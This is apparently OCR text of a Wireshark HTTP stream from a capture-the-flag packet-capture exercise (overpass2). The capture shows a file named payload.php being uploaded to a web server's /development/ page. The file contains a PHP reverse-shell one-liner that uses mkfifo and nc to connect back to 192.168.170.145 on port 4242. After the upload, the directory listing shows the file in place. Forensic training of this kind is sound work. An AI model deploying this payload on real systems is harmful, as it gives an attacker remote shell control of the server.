 1 2 3 4 2 2 2
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /development/uploads</title>
 </head>
 <body>
<h1>Index of /development/uploads</h1>
  <table>
   <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last
th><th><a href="?C=D;O=A">Description</a></th></tr>
   <tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/development/">Parent Directory</a></td><td>&nbsp
tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="payload.php">payload.php</a></td><td align="right">2
td><td>&nbsp;</td></tr>
Packet 16. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,773 bytes)
Find:
Filter Out This S